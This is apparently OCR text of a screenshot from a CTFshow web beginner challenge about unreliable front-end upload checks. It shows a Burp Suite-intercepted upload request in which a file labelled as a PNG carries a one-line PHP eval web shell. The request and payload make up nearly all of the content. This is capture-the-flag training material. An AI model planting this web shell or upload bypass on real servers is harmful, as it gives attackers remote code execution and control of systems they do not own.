 新手上路 火狐官方站点 工具 GitHub
CTFshow-web入门
前台校验不可靠
上传图片
Request to http://6a49f67d-5262-4e3c-a528-7e466217b496.challenge.ctf.show:80 [124.223.158.81]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex Links
1 POST /upload.php HTTP/1.1
2 Host: 6a49f67d-5262-4e3c-a528-7e466217b496.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------6461842213827608933485303540
9 Content-Length: 248
10 Origin: http://6a49f67d-5262-4e3c-a528-7e466217b496.challenge.ctf.show
11 Connection: close
12 Referer: http://6a49f67d-5262-4e3c-a528-7e466217b496.challenge.ctf.show/
13
14 -----------------------------6461842213827608933485303540
15 Content-Disposition: form-data; name="file"; filename="mtrleed.png"
16 Content-Type: image/png
17
18 <?php @eval($_POST['pass']);?>
19 -----------------------------6461842213827608933485303540--
20